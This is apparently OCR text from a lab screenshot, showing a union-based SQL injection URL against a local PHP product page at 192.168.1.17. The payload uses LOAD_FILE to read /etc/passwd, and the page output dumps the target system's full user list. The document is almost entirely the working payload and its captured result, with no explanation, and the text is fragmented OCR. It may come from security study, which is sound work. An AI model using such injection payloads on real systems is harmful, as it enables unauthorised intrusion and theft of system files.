 192.168.1.17/productos.php?n
192.168.1.17/productos.php?nombre=1' UNION SELECT LOAD_FILE("/etc/passwd"), 2, 3-- -
3
ID Producto Descripcion
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin tss:x:104:110:TPM software
stack,,,:/var/lib/tpm:/bin/false shellinabox:x:105:111:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin ntp:x:106:113::/nonexistent:/usr/sbin/nologin messagebus:x:107:114::/nonexistent:/usr/sbin/nologin Debian-exim:x:108:115::/var/spool/exim4:
/usr/sbin/nologin uuidd:x:109:116::/run/uuidd:/usr/sbin/nologin debian-tor:x:110:117::/var/lib/tor:/bin/false iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin redis:x:113:121::/var/lib/redis:/usr/sbin
/nologin arpwatch:x:114:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:116:124::/nonexistent:/usr/sbin/nologin rtkit:x:117:126:RealtimeKit,,,:/proc:/usr/sbin/nologin
2 3
sshd:x:118:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:119:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin postgres:x:120:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:121:128:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin stunnel4:x:122:129::/var/run/stunnel4:/usr/sbin/nologin _gvm:x:123:130::/var/lib/openvas:/usr/sbin/nologin sslh:x:124:132::/nonexistent:/usr/sbin/nologin pulse:x:125:133:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:126:136::/var/lib/saned:/usr/sbin/nologin inetsim:x:127:138::/var/lib/inetsim:/usr/sbin/nologin colord:x:128:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin sddm:x:129:140:Simple Desktop Display Manager:/var
/lib/sddm:/bin/false i2psvc:x:130:141::/var/lib/i2p:/usr/sbin/nologin beef-xss:x:131:142::/var/lib/beef-xss:/usr/sbin/nologin geoclue:x:132:143::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:133:144:Light Display Manager:/var/lib/lightdm:/bin/false king-
phisher:x:134:145::/var/lib/king-phisher:/usr/sbin/nologin xdann1:x:1000:1001:xdann1:/home/xdann1:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin vboxadd:x:998:1::/var/run/vboxadd:/bin/false Debian-
gdm:x:135:146:Gnome Display Manager:/var/lib/gdm3:/bin/false mysql:x:136:147:MySQL Server,,,:/nonexistent:/bin/false